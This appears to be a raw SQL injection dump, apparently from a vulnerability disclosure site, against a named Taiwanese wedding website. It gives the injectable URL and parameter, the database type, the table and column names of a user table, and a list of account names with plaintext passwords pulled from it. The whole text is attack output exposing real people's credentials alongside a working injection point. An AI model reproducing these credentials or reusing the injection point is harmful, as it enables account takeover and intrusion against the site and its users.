 URL http://a.wed168.com.tw/photosview/lover_map.asp?id=1
Type Integer DB MSSQL2008 with KeyWord
Data
Table/Column Count
user_style
login_day
board_re_post
USERDB
SNO
CNAME
ACC
PWD
JOB
CID
SEX
TEL
CELL
EMAIL
ADDR
ONBOARD
FLAG
DEPTID
RECDATE
NTITLE
CHGDATE
EXT
LIMIT
NICKNAME
MSN
BIR
ACC PWD
davin 1208@1208
davin 1208@1208
honey 2g4gzps2
honey 2g4gzps2
honey 2g4gzps2
honey 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
smallmo0315 2g4gzps2
Tony 56888
Tony 56888
Tony 56888
Tony 56888
wed16822 abab333
wed16822 abab333
wed16822 abab333
wed16822 abab333
wed16822 abab333
wed16822 abab333
www.wooyun.org